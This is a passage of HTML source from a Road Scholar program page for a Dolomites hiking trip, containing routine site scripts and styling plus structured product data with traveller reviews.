                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"840144d1acb54140ae0f14253dd12999","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-7933008" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//23844",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.83",
                                                                                "reviewCount": "15"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Journey through the Italian Dolomites at your choice of two hiking paces \u2014 moderate or challenging \u2014 amid dramatic peaks, alpine paths, historic villages, and rich natural history.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==",
                            "isFamilyFriendly": false,
                            "name": "Choose Your Pace: Hiking in the Italian Dolomites",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4599",
                                "offerCount": "9",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kGNlQAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Tony",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Diamond Bar, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d15c00a13ef0e67819130fd25d528329"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "85355059",
                                                                                                                                                    "reviewBody": "This program overall did not disappoint, the accommodations and the hiking trails are very satisfactory. If you\u0027re a hiker, photographer, nature lover, this program is for you to enjoy the beauty of the Dolomites. The only thing I dislike is that the program has 2 days of visiting museums instead of out in the field enjoying the scenery.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Diana",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Yakima, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b01fe864d69c897fd2abeaceb772c2a3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-30",
                                                                                                                                                    "identifier": "84355644",
                                                                                                                                                    "reviewBody": "This was our first Road Scholar trip and we were very impressed with every aspect of it.  The hiking in the Dolomites was great, even when the weather was a bit iffy.  The guides were very knowledgeable and kept the group interested and motivated.  The lunches during the hikes were a big surprise for us since the \u0022huts\u0022 where we could get food were actually very nice restaurants in most cases - so be sure to plan for that with cash or credit cards, even though the food was reasonably priced.  The main hotel was very nice and staying most nights in that hotel really allowed us to relax between activities.  Learning about the Ladin language and culture of the area also was a very interesting part of the trip.  Hard to believe this is the first year this trip was offered - it was super well organized.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dale",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Austin, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dce2b91b68a26910dc9ca19e31b56f3e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "83887280",
                                                                                                                                                    "reviewBody": "This is a wonderful program that combines lots of hiking with cultural, historical, and geographic information of the Dolomites region. It is unique in many ways, and we highly recommend it.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karla",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pittsburgh, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2f981fd408f4ac092fe8fd50a889ef8c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "83887281",
                                                                                                                                                    "reviewBody": "I had a trip to the Dolomites on my bucket list for a while and this one totally fit the bill. Leonardo and the mountain guides made it a memorable one. We hiked in some amazing places and learned all about the culture and history of the region. I highly recommend this program for those who love hiking in high places!\nTip: Make sure you train for this one. It\u0027s at high altitudes with significant elevation changes on some of the hikes.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jeff",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Great Falls, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4b096c553a34c9c2e0c2d427914d2bd7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-21",
                                                                                                                                                    "identifier": "83722965",
                                                                                                                                                    "reviewBody": "The Dolomites were on our \u0022bucket list\u0022 and this trip opened our eyes to this stunning and unique part of the world.  It looks like the Grand Tetons in every direction, but with cute mountain huts serving up Italian and Austrian food.  Highly recommended! Road Scholar did it right!  We will be back. Pro Tip: you will want hiking poles for sure.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Virgina",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bigfork, MT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2a28d73b128856c956645e3aeabee84b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "83458317",
                                                                                                                                                    "reviewBody": "Hiking the Dolomites has been a long time dream. This trip did not disappoint.  A good balance of hiking and educational field trips. We did lose one day of hiking due to weather which was understandable but disappointing. Getting in shape is really important because even the moderate hikes can  be challenging at altitude. \nOverall a GREAT experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Valley Village, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d1bd7e3fdfdccd21c149147a1ddbcd7b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-16",
                                                                                                                                                    "identifier": "83424188",
                                                                                                                                                    "reviewBody": "The Dolomites are stunningly beautiful! Hiking them is a life\u0027s highlight, made all the better by our outstanding guide, wonderful accommodations,educational sessions, and the group\u0027s participants. Train for distance, altitude and hiking multiple days in a row for the very best experience. I\u0027m 79 and my husband\u0027s 83 and we did all the challenging hikes--because we trained intentionally. It\u0027s a fantastic experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cherylyn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Santa Rosa, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "783df300803d97307db0b049293c2513"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "78857561",
                                                                                                                                                    "reviewBody": "One-of-a-kind destination!  Hikes were exciting and the beauty transforming. The Dolomites - will blow you away! Challenging guests  to immerse themselves in the majesty and lifestyle of the valleys of the  Dolomites.   This could easily be one of my favorite experiences.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cynthia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Oro Valley, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f0ca9c65e8637319128a86d4ad01a12a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "78793220",
                                                                                                                                                    "reviewBody": "This was my first Road Scholar trip and found the experience so great that I am starting to look for my next Road Scholar trip.  The trip description on the website did a great job accurately describing the actual trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Beth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Richmond, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "491a8177426e2945230162d07e9e097c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-06",
                                                                                                                                                    "identifier": "78728490",
                                                                                                                                                    "reviewBody": "Fantastic program!  Great trip leader.  The hiking was exceptional and the programs very educational!  This was one of the best Road\u0027s trips I have been on.  It was an experience I will always remember.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Willard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbia, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "755e59739d881b4bd57dcb3fd637246c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "78085644",
                                                                                                                                                    "reviewBody": "This program allows you literally to climb to new heights; to reach back through time to witness the impact of World War I, to come close to a real Ice Man, and to marvel at the geological forces that created the Dolomites and the Alpine Ranges that lie next to them.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gloria",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Jacksonville, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "688ff178f90b94c195f92d5bcc93bd18"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "77895612",
